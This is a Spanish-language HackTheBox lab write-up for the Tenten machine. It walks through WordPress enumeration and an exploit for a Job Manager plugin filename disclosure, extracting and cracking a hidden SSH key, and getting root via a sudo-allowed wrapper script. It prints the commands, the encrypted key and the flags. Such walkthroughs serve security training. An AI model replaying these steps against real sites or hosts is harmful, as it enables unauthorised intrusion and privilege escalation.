HackTheBox - Tenten (medium)
![]()
- Tenten is a medium difficulty machine that requires some outside-the-box/CTF-style thinking to complete. It demonstrates the severity of using outdated Wordpress plugins, which is a major attack vector that exists in real life.
PortScan
❯ sudo nmap -sCV -p22,80 10.10.10.10 -oG allPorts
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-11-02 18:57 CST
Nmap scan report for 10.10.10.10
Host is up (0.18s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4ubuntu2.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 ec:f7:9d:38:0c:47:6f:f0:13:0f:b9:3b:d4:d6:e3:11 (RSA)
| 256 cc:fe:2d:e2:7f:ef:4d:41:ae:39:0e:91:ed:7e:9d:e7 (ECDSA)
|_ 256 8d:b5:83:18:c0:7c:5d:3d:38:df:4b:e1:a4:82:8a:07 (ED25519)
80/tcp open http Apache httpd 2.4.18
|_http-title: Did not follow redirect to http://tenten.htb/
|_http-server-header: Apache/2.4.18 (Ubuntu)
Service Info: Host: 127.0.1.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Enumeración
- Tenemos un subdominio vamos agregarlo al
/etc/hosts.
❯ echo "10.10.10.10 tenten.htb" | sudo tee -a /etc/hosts
10.10.10.10 tenten.htb
- También lo pudimos haber visto de esta forma.
❯ curl -I http://10.10.10.10
HTTP/1.1 301 Moved Permanently
Date: Sun, 03 Nov 2024 00:59:56 GMT
Server: Apache/2.4.18 (Ubuntu)
Location: http://tenten.htb/
Content-Type: text/html; charset=iso-8859-1
- Tenemos un
WordPress.

- Es un
WordPressde versión4.7.3.
❯ whatweb http://tenten.htb
http://tenten.htb [200 OK] Apache[2.4.18], Country[RESERVED][ZZ], HTML5, HTTPServer[Ubuntu Linux][Apache/2.4.18 (Ubuntu)], IP[10.10.10.10], JQuery[1.12.4], MetaGenerator[WordPress 4.7.3], PoweredBy[WordPress,WordPress,], Script[text/javascript], Title[Job Portal – Just another WordPress site], UncommonHeaders[link], WordPress[4.7.3]
- Comenzamos enumerando usuarios https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/wordpress#active-enumeration siguiente instrucciones vemos que si lanzamos una petición al
id1nos responde con un301pero nos da el nombre de un usuario llamadotakis.
❯ curl -s -I -X GET 'http://tenten.htb/?author=1'
HTTP/1.1 301 Moved Permanently
Date: Sun, 03 Nov 2024 01:05:04 GMT
Server: Apache/2.4.18 (Ubuntu)
Location: http://tenten.htb/index.php/author/takis/
Content-Length: 0
Content-Type: text/html; charset=UTF-8
- Vamos a usar la herramienta
wpscanpara escanear elWordpressy encontrar ya seathemes,pluginsy mas usuarios.
❯ wpscan --url http://10.10.10.10 -e ap,t,tt,u
- Encontramos un Plugin.
[i] Plugin(s) Identified:
[+] job-manager
| Location: http://tenten.htb/wp-content/plugins/job-manager/
| Latest Version: 0.7.25 (up to date)
| Last Updated: 2015-08-25T22:44:00.000Z
|
| Found By: Urls In Homepage (Passive Detection)
|
| Version: 7.2.5 (80% confidence)
| Found By: Readme - Stable Tag (Aggressive Detection)
| - http://tenten.htb/wp-content/plugins/job-manager/readme.txt
- Encontramos el
themeen uso.
[+] WordPress theme in use: twentyseventeen
| Location: http://tenten.htb/wp-content/themes/twentyseventeen/
| Last Updated: 2024-07-16T00:00:00.000Z
| Readme: http://tenten.htb/wp-content/themes/twentyseventeen/README.txt
| [!] The version is out of date, the latest version is 3.7
| Style URL: http://tenten.htb/wp-content/themes/twentyseventeen/style.css?ver=4.7.3
| Style Name: Twenty Seventeen
| Style URI: https://wordpress.org/themes/twentyseventeen/
| Description: Twenty Seventeen brings your site to life with header video and immersive featured images. With a fo...
| Author: the WordPress team
| Author URI: https://wordpress.org/
|
| Found By: Css Style In Homepage (Passive Detection)
|
| Version: 1.1 (80% confidence)
| Found By: Style (Passive Detection)
| - http://tenten.htb/wp-content/themes/twentyseventeen/style.css?ver=4.7.3, Match: 'Version: 1.1'
-
Si buscamos en internet tiene vulnerabilidades https://github.com/jimdiroffii/CVE-2015-6668.
-
El Plugin
WP Job Manageres popular enWordPressya que se utiliza para gestionar ofertas de empleo en sitios web.

- Si le damos en
Apply Nownos pide datos.

- Basándonos en el GitHub vamos a iterar el numero para ver la respuesta que obtenemos.
- Si vamos a la petición 13 vemos que obtenemos un nombre raro en el
Job Application.

- Básicamente en esa parte se suben
CVy si usamos el script y le pasamos el nombre delTitlevemos que nos reporta esto, esta vulnerabilidad nos permite filtrar títulos de publicaciones en la base de datos incluyendo cosas privadas es por eso que nos reporte una imagen.
❯ python3 exploit.py
CVE-2015-6668
Title: CV filename disclosure on Job-Manager WP Plugin
Author: Evangelos Mourikis
Blog: https://vagmour.eu
Plugin URL: http://www.wp-jobmanager.com
Versions: <=0.7.25
Enter a vulnerable website: http://tenten.htb
Enter a file name: HackerAccessGranted
[+] URL of CV found! http://tenten.htb/wp-content/uploads/2017/04/HackerAccessGranted.jpg
- Esta es la imagen.

- Vamos a guardarla.
Shell as takis
- Con la herramienta
steghidepodemos ver información oculta si la usamos podemos observar que nos dicen sobre unaid_rsa.
❯ steghide info HackerAccessGranted.jpg
"HackerAccessGranted.jpg":
format: jpeg
capacity: 15.2 KB
Try to get information about embedded data ? (y/n) y
Enter passphrase:
embedded file "id_rsa":
size: 1.7 KB
encrypted: rijndael-128, cbc
compressed: yes
- Podemos extraerla.
❯ steghide extract -sf HackerAccessGranted.jpg
Enter passphrase:
wrote extracted data to "id_rsa".
- La tenemos pero encriptada.
❯ cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
Proc-Type: 4,ENCRYPTED
DEK-Info: AES-128-CBC,7265FC656C429769E4C1EEFC618E660C
/HXcUBOT3JhzblH7uF9Vh7faa76XHIdr/Ch0pDnJunjdmLS/laq1kulQ3/RF/Vax
tjTzj/V5hBEcL5GcHv3esrODlS0jhML53lAprkpawfbvwbR+XxFIJuz7zLfd/vDo
1KuGrCrRRsipkyae5KiqlC137bmWK9aE/4c5X2yfVTOEeODdW0rAoTzGufWtThZf
K2ny0iTGPndD7LMdm/o5O5As+ChDYFNphV1XDgfDzHgonKMC4iES7Jk8Gz20PJsm
SdWCazF6pIEqhI4NQrnkd8kmKqzkpfWqZDz3+g6f49GYf97aM5TQgTday2oFqoXH
WPhK3Cm0tMGqLZA01+oNuwXS0H53t9FG7GqU31wj7nAGWBpfGodGwedYde4zlOBP
VbNulRMKOkErv/NCiGVRcK6k5Qtdbwforh+6bMjmKE6QvMXbesZtQ0gC9SJZ3lMT
J0IY838HQZgOsSw1jDrxuPV2DUIYFR0W3kQrDVUym0BoxOwOf/MlTxvrC2wvbHqw
AAniuEotb9oaz/Pfau3OO/DVzYkqI99VDX/YBIxd168qqZbXsM9s/aMCdVg7TJ1g
2gxElpV7U9kxil/RNdx5UASFpvFslmOn7CTZ6N44xiatQUHyV1NgpNCyjfEMzXMo
6FtWaVqbGStax1iMRC198Z0cRkX2VoTvTlhQw74rSPGPMEH+OSFksXp7Se/wCDMA
pYZASVxl6oNWQK+pAj5z4WhaBSBEr8ZVmFfykuh4lo7Tsnxa9WNoWXo6X0FSOPMk
tNpBbPPq15+M+dSZaObad9E/MnvBfaSKlvkn4epkB7n0VkO1ssLcecfxi+bWnGPm
KowyqU6iuF28w1J9BtowgnWrUgtlqubmk0wkf+l08ig7koMyT9KfZegR7oF92xE9
4IWDTxfLy75o1DH0Rrm0f77D4HvNC2qQ0dYHkApd1dk4blcb71Fi5WF1B3RruygF
2GSreByXn5g915Ya82uC3O+ST5QBeY2pT8Bk2D6Ikmt6uIlLno0Skr3v9r6JT5J7
L0UtMgdUqf+35+cA70L/wIlP0E04U0aaGpscDg059DL88dzvIhyHg4Tlfd9xWtQS
VxMzURTwEZ43jSxX94PLlwcxzLV6FfRVAKdbi6kACsgVeULiI+yAfPjIIyV0m1kv
5HV/bYJvVatGtmkNuMtuK7NOH8iE7kCDxCnPnPZa0nWoHDk4yd50RlzznkPna74r
Xbo9FdNeLNmER/7GGdQARkpd52Uur08fIJW2wyS1bdgbBgw/G+puFAR8z7ipgj4W
p9LoYqiuxaEbiD5zUzeOtKAKL/nfmzK82zbdPxMrv7TvHUSSWEUC4O9QKiB3amgf
yWMjw3otH+ZLnBmy/fS6IVQ5OnV6rVhQ7+LRKe+qlYidzfp19lIL8UidbsBfWAzB
9Xk0sH5c1NQT6spo/nQM3UNIkkn+a7zKPJmetHsO4Ob3xKLiSpw5f35SRV+rF+mO
vIUE1/YssXMO7TK6iBIXCuuOUtOpGiLxNVRIaJvbGmazLWCSyptk5fJhPLkhuK+J
YoZn9FNAuRiYFL3rw+6qol+KoqzoPJJek6WHRy8OSE+8Dz1ysTLIPB6tGKn7EWnP
-----END RSA PRIVATE KEY-----
- Esta es la contraseña.
❯ /usr/share/john/ssh2john.py id_rsa > hash
❯ john hash -w:/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
superpassword (id_rsa)
1g 0:00:00:01 DONE (2024-11-02 20:06) 0.7462g/s 582113p/s 582113c/s 582113C/s superpene..supermoy
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
User flag
- Vamos a conectarnos.
❯ chmod 600 id_rsa
❯ ssh -i id_rsa takis@10.10.10.10
The authenticity of host '10.10.10.10 (10.10.10.10)' can't be established.
ED25519 key fingerprint is SHA256:5a3db7g5K/KVQU7u9yholvmJI7kp3pWZj0qtGz4Yr9Q.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.10' (ED25519) to the list of known hosts.
Enter passphrase for key 'id_rsa':
Welcome to Ubuntu 16.04.2 LTS (GNU/Linux 4.4.0-62-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
65 packages can be updated.
39 updates are security updates.
Last login: Fri May 5 23:05:36 2017
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
takis@tenten:~$ export TERM=xterm
takis@tenten:~$ cat user.txt
2147f10efc4677c6e852f9a0b765e848
Privilege Escalation
-
Podemos ejecutar sin proporcionar contraseña
/bin/fuckincomo root. -
Este es su contenido.
takis@tenten:~$ file /bin/fuckin
/bin/fuckin: Bourne-Again shell script, ASCII text executable
takis@tenten:~$ cat /bin/fuckin
#!/bin/bash
$1 $2 $3 $4
- Si le concatenamos un comando lo ejecuta.
takis@tenten:~$ sudo /bin/fuckin id
uid=0(root) gid=0(root) groups=0(root)
Root flag
- Vamos a ejecutar una bash.
takis@tenten:~$ sudo /bin/fuckin /bin/bash
root@tenten:~# whoami
root
root@tenten:~# cat /root/root.txt
d2fbb02fd8fa5e734ecbc1ca8cedf07e
root@tenten:~#